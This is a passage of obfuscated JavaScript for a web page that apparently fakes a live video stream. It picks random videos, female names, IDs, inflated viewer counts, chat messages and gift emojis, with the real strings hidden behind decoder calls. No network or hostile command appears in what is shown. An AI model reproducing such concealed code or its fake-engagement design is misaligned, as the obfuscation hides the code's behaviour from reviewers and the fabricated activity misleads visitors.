0x5fe,0x437,0x36c,0x549),_0x2868c7(0x906,0x79a,0x7ab,0x57c),_0xc41f29(0x8f,0x344,0x38,0x1c2),_0xc41f29(0x558,0x5c5,0x414,0x509),_0x2868c7(0x6fb,0x965,0x797,0x61e),_0x2868c7(0x6d0,0x645,0x4bb,0x4dd),_0x2868c7(0x5f0,0x3e3,0x5dd,0x562),_0x2868c7(0x78b,0x9e6,0x918,0x894),_0xc41f29(0x17e,0x152,0x206,0x2f8),_0x2868c7(0x894,0x69a,0x836,0x80d),_0xc41f29(0xca,0x134,0x429,0x234),_0x2868c7(0x6f8,0x594,0x6e8,0x6fa),_0xc41f29(0x3b3,0x419,0x698,0x51d),_0x2868c7(0x7cd,0x9b4,0x771,0x996),_0x2868c7(0x57e,0x456,0x516,0x674),_0xc41f29(0x403,0x4d9,0x531,0x317),_0xc41f29(0x3d6,0x31f,0x5c1,0x45f),_0xc41f29(0x2e8,0x5f8,0x622,0x4a9),_0xc41f29(0x1a6,0x4a,0x23c,0x21d),_0xc41f29(0x223,0x307,0x254,0x3b5),_0xc41f29(0x700,0x443,0x60a,0x4af),_0x2868c7(0x4ef,0x6c3,0x634,0x4ae),_0x2868c7(0x95d,0x719,0x820,0x806),_0xc41f29(0x224,0x1e9,0xda,0x291),_0x2868c7(0x7bd,0x616,0x58c,0x572),_0x2868c7(0x9b9,0x6d8,0x7fe,0x902),_0x2868c7(0x638,0x7eb,0x5e7,0x704),_0x2868c7(0x819,0x805,0x6a2,0x44f),_0x2868c7(0x75f,0x400,0x50d,0x2f6),_0x2868c7(0x6c9,0x611,0x558,0x76f),_0xc41f29(0x577,0x491,0x4d1,0x322),_0xc41f29(0x3a8,0x387,0x431,0x39e),_0x2868c7(0x7d2,0xa50,0x8c9,0xac2),_0x2868c7(0x2fd,0x54c,0x4f8,0x521),_0x2868c7(0x7a5,0xac3,0x876,0x968),_0xc41f29(0x24b,-0x93,0x1f3,0xd1),_0x2868c7(0x501,0x78f,0x599,0x738),_0x2868c7(0x617,0x485,0x549,0x346),_0x2868c7(0x5a8,0x654,0x752,0x522),_0x2868c7(0x34e,0x40e,0x4fb,0x59b)],messages=[_0xc41f29(0x352,0x29d,0x3b6,0x2cb),_0xc41f29(0x2be,0x143,0x1fa,0x1ce)+'n',_0xc41f29(0x2c2,0x2cb,0x20e,0x21c),_0x2868c7(0x479,0x67b,0x4d5,0x5a8),_0x2868c7(0xa85,0x765,0x862,0xabd)+'ah',_0xc41f29(0x2fe,0x3e0,0x372,0x26e),_0x2868c7(0x6fe,0x6dc,0x6d9,0x7ad),_0xc41f29(0x6a5,0x3c2,0x646,0x4c9)+'t',_0xc41f29(0x7a9,0x5ee,0x312,0x558),_0xc41f29(0x403,0x117,0x1ee,0x345),_0xc41f29(0x53d,0x3f0,0x42c,0x404),_0xc41f29(0x39c,0x22a,0x1aa,0x3cb),_0xc41f29(0x188,0x4a9,0x114,0x34e)+'t',_0x2868c7(0x71c,0x5f0,0x593,0x6b4)+'it',_0xc41f29(0x3a6,0x4c9,0x554,0x3a4)+_0xc41f29(0x364,0x45b,0x34a,0x35b),_0xc41f29(0x21c,0x560,0x1e2,0x3a4)+_0x2868c7(0x4a1,0x4cb,0x6e3,0x49a),_0x2868c7(0x680,0x726,0x78a,0x5f2)+_0xc41f29(0x30b,0x3e5,0x3ec,0x1ff),_0x2868c7(0x6f1,0x94a,0x85f,0x804)+'an',_0x2868c7(0x31f,0x421,0x4b0,0x53a),_0xc41f29(0x64c,0x68f,0x7ad,0x55c)+'t',_0x2868c7(0x725,0x739,0x65e,0x716),_0xc41f29(0x1b9,0xbb,0x42b,0x2fb)+'n',_0x2868c7(0x54d,0x3e6,0x537,0x4d5),_0xc41f29(0x1f2,0x342,0x29a,0x1a7),_0xc41f29(0x1c4,0x47e,0x15e,0x395),_0x2868c7(0x721,0x9f9,0x8ff,0x6f5)+'e',_0x2868c7(0x33f,0x54b,0x55f,0x5fb),_0xc41f29(0x3d7,0xdf,0x4a,0x229)+_0xc41f29(0x535,0x46e,0x474,0x377),_0xc41f29(0x64,0xa8,0x21c,0x286)+_0xc41f29(0x13c,0xad,-0xa,0xf8),_0x2868c7(0x7c8,0xade,0x88d,0xa8f)+_0xc41f29(0x3c3,0x4b4,0x24b,0x454),_0x2868c7(0x8ce,0x861,0x873,0x8aa)+_0x2868c7(0x841,0x94f,0x870,0x934),_0xc41f29(0x50c,0x3d2,0x563,0x55a)+_0x2868c7(0x8b8,0x60c,0x801,0x920),_0x2868c7(0x60d,0x837,0x629,0x7d9)+_0xc41f29(0x383,0x1ab,0x441,0x39d),_0x2868c7(0x5a9,0x4e0,0x531,0x594),_0xc41f29(0x27b,0x1dc,0x141,0x1ec)+_0xc41f29(0x1f7,0x39b,0x24b,0x227),_0x2868c7(0x663,0xa40,0x7eb,0x7e3)+_0xc41f29(-0x95,0x233,0x350,0x19b),_0x2868c7(0x658,0x687,0x663,0x40c),_0x2868c7(0x95e,0x75b,0x81a,0x7cd)+_0x2868c7(0x501,0x6ac,0x62f,0x782),_0xc41f29(0x547,0x476,0x2f9,0x3ee),_0x2868c7(0x932,0x61a,0x7f1,0x9c4)+'\x201',_0x2868c7(0x6f6,0x5ec,0x773,0x9c4)+'ik',_0xc41f29(0x2f9,0x709,0x314,0x551),_0x2868c7(0x814,0xa0b,0x901,0x999)+_0xc41f29(-0x10d,-0x4f,0x67,0xfb),_0xc41f29(0x6e,0x255,-0xc1,0xf3),_0xc41f29(0x1f3,0xed,0x2c5,0x1fa)+_0x2868c7(0x68f,0x927,0x852,0x8a5),_0x2868c7(0x41d,0x50e,0x52b,0x36d)+_0xc41f29(0x283,0x1f9,0x412,0x1dd),_0x2868c7(0x405,0x2ff,0x52b,0x39a)+_0xc41f29(0x36a,0x530,0x675,0x564),_0xc41f29(0x4e1,0x618,0x251,0x3de)+_0x2868c7(0x47a,0x40b,0x5aa,0x4b3),_0x2868c7(0x770,0x6a0,0x833,0x7c8)+_0x2868c7(0x803,0x7cf,0x94c,0x838),_0x2868c7(0x72f,0x538,0x57c,0x432)+'w',_0x2868c7(0x7f2,0x736,0x89c,0xa11),_0x2868c7(0x869,0x7e0,0x654,0x6cd),_0x2868c7(0x47b,0x606,0x5b4,0x6cf)+_0x2868c7(0x6f7,0x8b2,0x899,0x887),_0xc41f29(0x2cd,0x367,-0xc,0x1ea),_0xc41f29(0x321,0x2ad,-0x54,0xce),_0x2868c7(0x56e,0x7da,0x61e,0x563),_0x2868c7(0x52e,0x743,0x657,0x424),_0xc41f29(0x6e3,0x570,0x4b0,0x53f),_0x2868c7(0x91c,0xae8,0x935,0x843)+'p',_0x2868c7(0x730,0x56d,0x5dc,0x666)+'❤️',_0x2868c7(0x722,0x65f,0x5e3,0x7cf)+'🎁',_0x2868c7(0x689,0x45c,0x5f1,0x526)+_0x2868c7(0x852,0xac4,0x8c2,0x9f2),_0xc41f29(0x29a,0x338,0x23e,0x2b0)+'💰',_0x2868c7(0x5b5,0x5be,0x5bc,0x64e),_0xc41f29(0x100,0xcd,-0xe9,0x110)+'on',_0x2868c7(0x93f,0x90b,0x8a1,0x975)+_0xc41f29(0x478,0x2d5,0x1a0,0x3ef),_0x2868c7(0x57f,0x6cb,0x54a,0x4ec)+'us',_0xc41f29(0x439,-0x56,0x151,0x1f4),_0x2868c7(0x547,0x551,0x736,0x740),_0x2868c7(0x475,0x646,0x69c,0x626)+_0x2868c7(0x81e,0x5a2,0x6ec,0x86e),_0xc41f29(0x676,0x38d,0x5a0,0x517)+'k',_0xc41f29(0x657,0x516,0x3b1,0x557)+'et',_0x2868c7(0x598,0x671,0x622,0x4b0),_0xc41f29(0x2a8,0x36f,0x30f,0x47b)+_0x2868c7(0x7ec,0x881,0x64a,0x58b),_0xc41f29(0x25e,0x669,0x417,0x495),_0xc41f29(0x579,0x500,0x34b,0x3b6)+_0xc41f29(0x5fa,0x507,0x501,0x451),_0xc41f29(0x33d,0x37d,0x3a1,0x55d)+'a',_0xc41f29(0x411,0x41c,0x2cb,0x4ae)+'rt',_0xc41f29(0x304,0x381,0x3ba,0x3ab),_0xc41f29(0x791,0x614,0x377,0x570),_0x2868c7(0xa3f,0x7ec,0x8d3,0x7ab)+'uk',_0xc41f29(0x330,0xae,0x1e7,0x215),_0xc41f29(0x8e,-0xa4,0x208,0xeb),_0x2868c7(0x831,0xaa1,0x8da,0xb04)+'ss',_0x2868c7(0xaaa,0x9d5,0x921,0xa4a),_0x2868c7(0x9bd,0x6c6,0x77a,0x876)+_0xc41f29(0x4e8,0x431,0x276,0x3fb),_0xc41f29(0x244,0x2a0,0x3d0,0x3b0),_0x2868c7(0x866,0x9e3,0x83b,0x76c),_0xc41f29(0x1cf,0x1e5,0x3d9,0x3f3)+'k',_0xc41f29(0x179,0x406,0x60f,0x3d5)+'ni',_0xc41f29(0x272,0x482,0x341,0x259)+_0xc41f29(0x504,0x402,0x3ee,0x459),_0xc41f29(0x6c6,0x4a4,0x575,0x53c),_0xc41f29(0x3b5,0x1f8,0x28d,0x2c3)+'on',_0xc41f29(0x711,0x4f9,0x586,0x527)+'m',_0xc41f29(0x432,0x3f3,0x38c,0x20d)+'u',_0xc41f29(-0xc6,0x310,0xbb,0x114)+_0xc41f29(0x185,0xf5,0x1a5,0x19b),_0x2868c7(0x858,0x780,0x7e2,0x737),_0x2868c7(0x30f,0x287,0x4d7,0x56f),_0xc41f29(0x653,0x5f8,0x42b,0x4df),_0xc41f29(0xca,-0x2a,0x1a5,0x195)+_0x2868c7(0x79a,0xa35,0x94b,0xa4d),_0x2868c7(0x44d,0x5ba,0x57b,0x4aa)+_0x2868c7(0x49e,0x733,0x5ff,0x5b8),_0xc41f29(0x3b0,0x26a,0xf,0x195)+_0x2868c7(0x585,0x4e2,0x66e,0x513),_0xc41f29(0x25,-0x94,0x12c,0x195)+_0x2868c7(0x85b,0x704,0x68b,0x4de),_0x2868c7(0x606,0x72a,0x57b,0x354)+_0x2868c7(0xa1d,0xa96,0x85d,0x86e),_0x2868c7(0x3d1,0x370,0x57b,0x648)+_0x2868c7(0x66e,0x7eb,0x728,0x6c5),_0xc41f29(0x4c,0x3a3,0x398,0x195)+_0xc41f29(0x652,0x537,0x51b,0x483),_0xc41f29(0x2f7,0x2f,0x1d,0x195)+_0xc41f29(-0x4b,-0xc6,0x22a,0x14c),_0xc41f29(-0x5,-0x79,0x3e9,0x195)+_0x2868c7(0xac0,0x759,0x882,0x993),_0xc41f29(-0x48,0x28f,0x3a3,0x195)+_0xc41f29(0x2f4,0x76b,0x3c2,0x513)+'n',_0xc41f29(0xd7,0xdc,0x1d1,0x2d4),_0xc41f29(0x1f4,0x2ea,0xd6,0x1c0)+_0xc41f29(0x661,0x444,0x4c7,0x480),_0xc41f29(0x26e,0x292,0x20d,0x3bb)+_0x2868c7(0x7d7,0x6d7,0x74d,0x633)+_0x2868c7(0x3a4,0x48f,0x594,0x468),_0xc41f29(0x2d0,0x291,0x165,0x10f)+_0xc41f29(0x331,0x36f,0x1b9,0x359),_0xc41f29(0x145,0x37a,0x356,0x299)+'k',_0x2868c7(0x801,0x626,0x754,0x75c)+'k',_0x2868c7(0x73d,0x3d5,0x601,0x6a9)+_0xc41f29(0x296,0xe3,0x1bf,0x161)+_0x2868c7(0x47b,0x724,0x62f,0x825),_0x2868c7(0x9b5,0x7bc,0x75a,0x6ef)+_0xc41f29(0x29c,0x1e9,-0x1,0x141)+_0x2868c7(0x983,0x8b9,0x883,0x752),_0xc41f29(0x35e,0x236,0x6,0x1a3)+'f',_0x2868c7(0x4d3,0x6cc,0x647,0x815)+_0x2868c7(0x563,0x6e0,0x5e8,0x731)+_0x2868c7(0x818,0x3f5,0x61b,0x5ae)+_0x2868c7(0xa13,0x836,0x7ca,0x785),_0x2868c7(0x746,0x6fc,0x56c,0x472)+_0x2868c7(0x927,0x65f,0x85b,0x874)+_0xc41f29(0x57d,0x29a,0x499,0x40a),_0xc41f29(0x2ad,0x577,0x28c,0x3ad)+_0xc41f29(-0x5c,0xd0,0x269,0x184)+_0xc41f29(0x22b,0x135,0x3ab,0x369)+_0xc41f29(0x70f,0x6e0,0x546,0x556),_0x2868c7(0x7c6,0x83d,0x793,0x84d)+_0xc41f29(0x635,0x56d,0x43a,0x52b)+_0x2868c7(0x710,0x746,0x55c,0x47e),_0x2868c7(0x7f3,0x8a7,0x7a1,0x787)+_0xc41f29(0x340,0x555,0x66d,0x50d),_0xc41f29(0x522,0x749,0x55c,0x553)+_0x2868c7(0x9bd,0x85d,0x853,0x81c),_0x2868c7(0x880,0x6e5,0x827,0x8cf),_0x2868c7(0x9ac,0x727,0x789,0x8fa)+_0x2868c7(0x91c,0x8a3,0x929,0x713),_0xc41f29(0x1a0,0x16d,0x4e4,0x326)+_0x2868c7(0x6ef,0x833,0x609,0x3d1),_0xc41f29(0x55f,0x557,0x1db,0x42e)+_0xc41f29(0x65e,0x5e9,0x38c,0x472)+_0x2868c7(0x656,0x5b0,0x4f7,0x645)+'g',_0xc41f29(0x2b8,-0x96,0x365,0x186)+_0xc41f29(0x66a,0x52d,0x756,0x522),_0x2868c7(0x4a7,0x56e,0x571,0x5ff)+_0x2868c7(0x75b,0x851,0x7a6,0x5be)+_0x2868c7(0x5fe,0x795,0x58e,0x693)+'a',_0xc41f29(-0x17,0x2cd,0x228,0x1b4)+_0x2868c7(0x961,0x9e9,0x910,0x90c)+_0x2868c7(0x7b3,0x76b,0x5e6,0x6a2),_0xc41f29(0x5de,0x2f7,0x3a3,0x528)+_0xc41f29(0x2ff,0x65f,0x2a8,0x487)+_0x2868c7(0x74b,0x3ee,0x53d,0x567)+'a',_0x2868c7(0x856,0x7c8,0x7a1,0x70e)+_0x2868c7(0x628,0x864,0x7c5,0x59a)+_0xc41f29(0x2cb,0x28a,0x372,0x2ef),_0xc41f29(0x31f,0x1ac,0x52a,0x402)+_0xc41f29(0x369,0x655,0x292,0x496)+_0xc41f29(0x10f,0x42b,0x288,0x2d9),_0xc41f29(0x33b,0x5b7,0x3e9,0x49a)+_0x2868c7(0x8b3,0x7bb,0x690,0x74c)+_0x2868c7(0x9da,0x6f9,0x79a,0x74e),_0x2868c7(0x7e2,0x988,0x871,0x933)+_0x2868c7(0x648,0x532,0x535,0x558)+_0xc41f29(0x4d0,0xf5,0x3c0,0x343)+_0xc41f29(0x4b0,0x408,0x579,0x3d0),_0x2868c7(0x529,0x6d7,0x71d,0x7de)+_0xc41f29(0x3aa,0x430,0x3d0,0x23d)+'n',_0xc41f29(0x18e,0x47f,0x259,0x3ad)+_0x2868c7(0x4f3,0x70d,0x73a,0x5eb)+_0xc41f29(0x445,0x1d6,0x232,0x315),_0xc41f29(0xf7,0x565,0x1ea,0x31a)+_0xc41f29(0x25c,-0x1d,0x56,0xe6)+_0x2868c7(0x450,0x45e,0x5e6,0x48c)+_0xc41f29(0x3cf,0x732,0x5c3,0x4f6)],joinText=[_0xc41f29(0x304,0x300,0x392,0x4c5),_0x2868c7(0x4e6,0x5cc,0x4af,0x5f0),_0x2868c7(0x8eb,0x7e3,0x6be,0x479)+_0x2868c7(0x772,0x676,0x6a8,0x5dc),_0x2868c7(0x75e,0x64b,0x864,0x60e),_0x2868c7(0x7b9,0x5a6,0x610,0x6da),_0xc41f29(0x1ab,0x146,0x480,0x34e)+'t',_0x2868c7(0x5d3,0x666,0x77e,0x922),_0xc41f29(0x5c2,0x518,0x391,0x534)+'st',_0x2868c7(0x977,0x853,0x7d8,0x731),_0x2868c7(0x431,0x5f9,0x597,0x392)+_0xc41f29(0x6ec,0x5d3,0x54f,0x4f2),_0x2868c7(0x954,0x91b,0x7f6,0x669),_0x2868c7(0x7a4,0x8a9,0x819,0x7ca)+'ir',_0x2868c7(0x782,0x659,0x89c,0x915),_0xc41f29(0x2ee,0x723,0x555,0x4d7)+'ft',_0x2868c7(0x3ff,0x59c,0x591,0x4a9)+_0x2868c7(0x706,0xaf7,0x8d8,0x6d5),_0x2868c7(0x8bc,0x6f5,0x81b,0x6c9),_0x2868c7(0x774,0x789,0x6a7,0x7c9)+'d',_0x2868c7(0x73c,0x9b6,0x7a9,0x8a2)+'ed',_0x2868c7(0x763,0x450,0x510,0x3c5),_0xc41f29(-0x6,0x1b0,-0x12e,0xec),_0x2868c7(0x8ad,0xa33,0x837,0x9f6),_0x2868c7(0xa0c,0x952,0x8ed,0xb03)+'n',_0xc41f29(0x60b,0x2db,0x512,0x44a)+'e',_0x2868c7(0x962,0x5cd,0x7ea,0x864),_0xc41f29(0x217,-0xd2,0x253,0xff),_0xc41f29(0x5de,0x5b8,0x4ae,0x438),_0x2868c7(0x778,0x88f,0x70a,0x8c1),_0x2868c7(0x8af,0x8b6,0x6f7,0x710)+'e',_0x2868c7(0x4ce,0x58b,0x4f4,0x2cc)+_0xc41f29(0x27,0x9f,0x295,0x17d),_0x2868c7(0x84f,0x740,0x85e,0x654)+'t',_0x2868c7(0x8e3,0x884,0x857,0x784),_0x2868c7(0x515,0x685,0x531,0x50c),_0x2868c7(0x743,0x514,0x761,0x660),_0xc41f29(0x5d1,0x443,0x270,0x429),_0x2868c7(0x8f1,0x8b1,0x92a,0xb5b),_0x2868c7(0x9cb,0x709,0x923,0x9ca),_0xc41f29(0x229,0x3cb,0x42c,0x1ec)+_0xc41f29(0x402,0x40f,0x262,0x227),_0xc41f29(0x686,0x6c0,0x5d4,0x4fc),_0x2868c7(0x542,0x519,0x6c2,0x49e),_0x2868c7(0x89e,0x67e,0x87e,0x834)+'k',_0x2868c7(0x74e,0x578,0x57b,0x47c)+_0xc41f29(0x5aa,0x2db,0x572,0x35b),_0x2868c7(0x6d4,0x620,0x57b,0x322)+_0xc41f29(0x15,0x3b2,0x334,0x1ff),_0xc41f29(0x1b6,0x188,0x33f,0x195)+_0xc41f29(0x3b6,0x4ea,0x432,0x2fd),_0x2868c7(0x48f,0x407,0x57b,0x334)+_0x2868c7(0x880,0xb77,0x94b,0xa88),_0xc41f29(0x1a,0x140,0xfb,0x195)+_0xc41f29(0x282,0x445,0x375,0x219),_0xc41f29(0x384,0x140,0x33a,0x195)+_0x2868c7(0x6a4,0x64b,0x68b,0x665),_0xc41f29(-0x85,0x33c,0x1e4,0x195)+_0x2868c7(0x590,0x751,0x66e,0x87b),_0xc41f29(0x9e,-0x8a,0x219,0x195)+_0xc41f29(0x359,0x1b1,0x456,0x342),_0xc41f29(0x83,0x295,0x38c,0x195)+_0x2868c7(0x877,0x94e,0x882,0xa26),_0xc41f29(0x25c,-0x1a,0x95,0x195)+_0x2868c7(0x8db,0x965,0x8f9,0x9d4)+'n',_0xc41f29(0x3db,0x308,0x3a7,0x190),_0xc41f29(0x255,0x20a,0x2d3,0x336)+_0x2868c7(0x366,0x3cd,0x563,0x561),_0xc41f29(0x542,0x2c6,0x1a9,0x330)+'g',_0xc41f29(0x2b8,0x38a,0x347,0x48d)+_0x2868c7(0x670,0x7fa,0x870,0x802),_0x2868c7(0xa55,0xbab,0x95c,0xb7e)+_0x2868c7(0x581,0x8ba,0x7c2,0x7f0),_0x2868c7(0x932,0x511,0x711,0x618),_0xc41f29(0x1de,0x218,0x5eb,0x41a),_0x2868c7(0x87d,0x8af,0x695,0x738)+'uk',_0xc41f29(0x15b,0x278,0x63,0x1c5)+'k',_0x2868c7(0x4e2,0x4c2,0x584,0x556)],gifts=['🎁','💎','🚗','👑','💰','🎉','🌹','🚀','💍','🏆','🥇',_0xc41f29(0x364,0x3c5,0x3b2,0x2c8),_0xc41f29(0xe2,0x24c,0x239,0x15d),_0xc41f29(0x1cb,-0x31,0x139,0x1be),'🏰','🐉','🦄','💐','🎂','🍾','🥂','🍓','🍒','🍭','🧸','💖','💝','💘','💗','💞','💓','💟','⭐','🌟','✨','🔥','⚡','🎆','🎇','🎊','🐯','🐼','🦁','🐻','🐰','🐶','🐱','🐵'],video=document[_0xc41f29(0x3f8,0x57c,0x2d2,0x4b5)+_0x2868c7(0x698,0x725,0x688,0x658)](_0xc41f29(0x346,0x6d2,0x759,0x52f)),nameEl=document[_0x2868c7(0x821,0x70b,0x89b,0x9ba)+_0xc41f29(0x2d2,0x409,0x4bb,0x2a2)](_0x2868c7(0x665,0x577,0x5eb,0x4ae)),idEl=document[_0x2868c7(0x7ef,0x9aa,0x89b,0x85c)+_0xc41f29(0x36d,0x377,0x2af,0x2a2)]('id'),chat=document[_0xc41f29(0x4f5,0x5d9,0x307,0x4b5)+_0xc41f29(0x298,0x4a6,0x3f1,0x2a2)](_0xc41f29(0x561,0x76e,0x4f3,0x53a)),viewer=document[_0x2868c7(0xac3,0x677,0x89b,0x69b)+_0xc41f29(0x4e8,0xcb,0xf4,0x2a2)](_0xc41f29(0x1f9,0x1a3,0x3f9,0x39c)),coinEl=document[_0xc41f29(0x4c6,0x6e1,0x27c,0x4b5)+_0xc41f29(0x363,0x4e9,0x3f2,0x2a2)](_0x2868c7(0x7f4,0x8e8,0x73b,0x52b)),app=document[_0x2868c7(0xa9b,0x82b,0x89b,0xa68)+_0x2868c7(0x5d1,0x8a3,0x688,0x46a)](_0x2868c7(0x320,0x2ef,0x50e,0x719));let coin=0x1503+0x8b7+-0x1dba,view=-0x1*0x2471+0x8*0x401+-0x469*-0x1;function next(){const _0x12c49e={'ZwcOk':function(_0x3f8611,_0x1fda19){return _0x3f8611*_0x1fda19;},'YbaRS':function(_0xfecc6d,_0x4fbf2b){return _0xfecc6d+_0x4fbf2b;},'SOWAT':_0x4b1723(0x1d1,0x8b,0x27,0x90),'Omciq':_0x4b1723(0x477,0x56f,0x48c,0x696),'YRZOz':function(_0x5203dd,_0x20911c){return _0x5203dd+_0x20911c;},'slZXu':function(_0x60cfb9,_0xc81efb){return _0x60cfb9+_0xc81efb;},'jIcoW':_0x4b1723(0x3d1,0x272,0x438,0x2ca),'ochjO':function(_0x1a6c41,_0x4bf771){return _0x1a6c41(_0x4bf771);},'FiAqW':_0x45c129(0x512,0x5fb,0x6c3,0x6fa)+_0x4b1723(0x1b5,0x14,0x6,0x67)};function _0x45c129(_0x278df0,_0x431fde,_0x2e50c6,_0x44c96b){return _0xc41f29(_0x2e50c6,_0x431fde-0x32,_0x2e50c6-0xa,_0x431fde-0xe5);}function _0x4b1723(_0x212d8c,_0x232e42,_0x51cbab,_0x4717a4){return _0x2868c7(_0x212d8c-0x170,_0x232e42,_0x212d8c- -0x4cd,_0x4717a4-0xf5);}video[_0x45c129(0x49c,0x40a,0x593,0x251)]=videos[Math[_0x4b1723(0x12c,-0x6e,0xc8,0x3)](Math[_0x45c129(0x845,0x605,0x776,0x553)]()*videos[_0x4b1723(0x451,0x45d,0x384,0x623)])],video[_0x4b1723(0x1a3,0x2ff,0xdb,0x15b)](),nameEl[_0x45c129(0x50d,0x53b,0x45f,0x44a)]=female[Math[_0x45c129(0x127,0x2f8,0x113,0xc8)](_0x12c49e[_0x4b1723(0x45f,0x414,0x2b2,0x69a)](Math[_0x45c129(0x404,0x605,0x78a,0x7bf)](),female[_0x45c129(0x778,0x61d,0x4b6,0x41d)]))],idEl[_0x4b1723(0x36f,0x340,0x59f,0x16c)]=_0x12c49e[_0x4b1723(0x3d3,0x3f2,0x49e,0x3d2)](_0x12c49e[_0x4b1723(0xec,0x60,-0x12b,-0x51)],Math[_0x4b1723(0x12c,0x21,0x2b7,0x2d9)](_0x12c49e[_0x4b1723(0x3d3,0x50e,0x3d4,0x260)](0x7d5db+-0x19225+0x8fe8a,_0x12c49e[_0x45c129(0x75e,0x62b,0x51c,0x5dd)](Math[_0x4b1723(0x439,0x66f,0x667,0x1f5)](),-0xcc8051+-0xc7dca1+0x21db132)))),document[_0x45c129(0x470,0x3c7,0x4c9,0x5ee)+_0x4b1723(0x54,-0x1bd,-0x8b,-0x5a)](_0x12c49e[_0x4b1723(0x418,0x5be,0x579,0x52d)])[_0x45c129(0x1d3,0x40a,0x5ae,0x2b5)]=photos[Math[_0x4b1723(0x12c,0x32f,0x261,0x277)](_0x12c49e[_0x45c129(0x4f2,0x62b,0x81f,0x885)](Math[_0x4b1723(0x439,0x4a7,0x392,0x343)](),photos[_0x45c129(0x663,0x61d,0x6f4,0x603)]))],view=0x1fea+-0x1a7+0x1*-0x1e42+Math[_0x4b1723(0x12c,-0x8f,-0xde,0x1ff)](_0x12c49e[_0x45c129(0x66c,0x62b,0x510,0x773)](Math[_0x45c129(0x3c6,0x605,0x7c3,0x824)](),0xfae+-0xa17+-0x534)),viewer[_0x45c129(0x4b8,0x53b,0x609,0x4f3)]=_0x12c49e[_0x4b1723(0x3f7,0x51b,0x30b,0x4ed)](_0x12c49e[_0x4b1723(0x43d,0x42f,0x417,0x2de)](_0x12c49e[_0x45c129(0x4ff,0x4bb,0x5c7,0x4ae)],view),'K'),chat[_0x4b1723(0x3f4,0x226,0x1d7,0x494)]='',_0x12c49e[_0x45c129(0x6e3,0x523,0x4de,0x67c)](popup,_0x12c49e[_0x4b1723(0x336,0x4de,0x368,0x298)]);}function addChat(_0x507f1b){const _0x17b150={};_0x17b150[_0x145441(0x684,0x3a9,0x32d,0x4c0)]=function(_0x524172,_0x411c60){return _0x524172+_0x411c60;},_0x17b150[_0x110744(0x14a,0xd3,0x239,0x25d)]=function(_0x34bae5,_0x1fffa3){return _0x34bae5+_0x1fffa3;},_0x17b150[_0x110744(-0x1ca,-0x2fa,-0x27d,-0x160)]=_0x145441(0x574,0x778,0x6cf,0x766),_0x17b150[_0x145441(0x6f9,0x890,0x896,0x767)]=function(_0x280924,_0x2b92b6){return _0x280924>_0x2b92b6;};const _0x6f9507=_0x17b150;let _0x799a65=document[_0x110744(0xd5,-0x86,0x283,0x148)+_0x110744(-0x152,0x5,-0x129,-0x2bc)](_0x110744(0x8b,0x10f,0x284,0x1cd));_0x799a65[_0x145441(0x8e8,0x5c9,0x875,0x6a1)]=_0x145441(0xa6c,0x919,0x92b,0x8c0);let _0x1ab4d3=_0x507f1b[_0x110744(0x160,0x293,-0x73,0x31f)](':')[0x16a5+-0x57+-0x164e];function _0x145441(_0x120d17,_0x1ed1a0,_0x3476d5,_0x42554b){return _0xc41f29(_0x120d17,_0x1ed1a0-0x129,_0x3476d5-0x171,_0x42554b-0x386);}let _0x4f828d=_0x507f1b[_0x145441(0x6dd,0x5ba,0x8ef,0x78d)](':')[-0x16f*-0x16+0x1*0x11b+-0x1*0x20a4];_0x799a65[_0x110744(0x234,0x168,-0x3,0x41b)]=_0x6f9507[_0x145441(0x437,0x644,0x33a,0x4c0)](_0x6f9507[_0x110744(0x14a,0x2e8,0xaa,0x58)](_0x145441(0x6f6,0x5a5,0x50b,0x510)+_0x145441(0x621,0x63f,0x73d,0x658),_0x1ab4d3),_0x6f9507[_0x110744(-0x1ca,-0x55,0x48,-0x3c0)])+_0x4f828d;function _0x110744(_0x571db5,_0x38c8c4,_0x53b9fd,_0x211239){return _0x2868c7(_0x571db5-0x181,_0x38c8c4,_0x571db5- -0x68d,_0x211239-0x1c6);}chat[_0x145441(0x66f,0x64a,0x66d,0x752)+'d'](_0x799a65);if(_0x6f9507[_0x145441(0x55f,0x91d,0x89d,0x767)](chat[_0x110744(-0x33,0x70,0x21b,-0x5e)][_0x110744(0x291,0x1f0,0x1e0,0x222)],0x2671+0xc1*0x2+-0x1*0x27eb))chat[_0x145441(0x6bb,0x5d0,0x639,0x704)+'d'](chat[_0x145441(0x501,0x41e,0x4ca,0x5fa)][0x1041+-0x28a*0x4+0x7*-0xdf]);}function popup(_0x39d856){const _0x5e8b17={};_0x5e8b17[_0x356e6d(0x82a,0x715,0x6c8,0x622)]=_0x756cb9(-0x8c,0x1e6,0x1a3,0x254),_0x5e8b17[_0x356e6d(0x412,0x4de,0x3c7,0x3bf)]=_0x756cb9(0x1df,0x1b1,-0xf,0xab);function _0x756cb9(_0x38085a,_0x20c46d,_0x4b4b47,_0x30dbf0){return _0xc41f29(_0x20c46d,_0x20c46d-0x74,_0x4b4b47-0x1b1,_0x4b4b47- -0x18f);}const _0x4f11e5=_0x5e8b17;let _0x368180=document[_0x356e6d(0x88e,0x71e,0x565,0x676)+_0x756cb9(0x120,0x98,-0x3a,0x61)](_0x4f11e5[_0x356e6d(0x8b5,0x715,0x8f3,0x8d3)]);function _0x356e6d(_0xd3b642,_0x38870f,_0x21ab28,_0x137951){return _0x2868c7(_0xd3b642-0xc5,_0x137951,_0x38870f- -0x44,_0x137951-0x1c6);}_0x368180[_0x756cb9(0xdb,0x148,0x18c,0x374)]=_0x4f11e5[_0x756cb9(-0xb6,-0x26d,-0x53,-0x216)],_0x368180[_0x756cb9(0x4d7,0x403,0x2c7,0xa2)]=_0x39d856,document[_0x756cb9(-0x5a,-0xbf,-0xad,0xa6)][_0x756cb9(0x220,0x2da,0x23d,0x339)+'d'](_0x368180),setTimeout(()=>_0x368180[_0x356e6d(0xa96,0x893,0x6fb,0xabf)](),-0x5e7+-0x124d*0x1+-0xd0*-0x25);}function like(){const _0x32fde1={'dcwlc':_0x25746b(0x216,0x275,0x420,0x117),'NLqIk':function(_0xc4cf65,_0x419b60,_0x151466){return _0xc4cf65(_0x419b60,_0x151466);}};function _0x17d2e9(_0x134640,_0x547547,_0x32396f,_0x22454c){return _0x2868c7(_0x134640-0x1bc,_0x547547,_0x134640- -0x4b5,_0x22454c-0x143);}let _0x3b3b3f=document[_0x17d2e9(0x2ad,0x49b,0x368,0x49d)+_0x17d2e9(0x86,0x1b1,0x7e,0x165)](_0x17d2e9(0x263,0xf8,0x291,0x283));function _0x25746b(_0x451373,_0x2dde64,_0x3fa4da,_0x5102c7){return _0x2868c7(_0x451373-0xd2,_0x3fa4da,_0x2dde64- 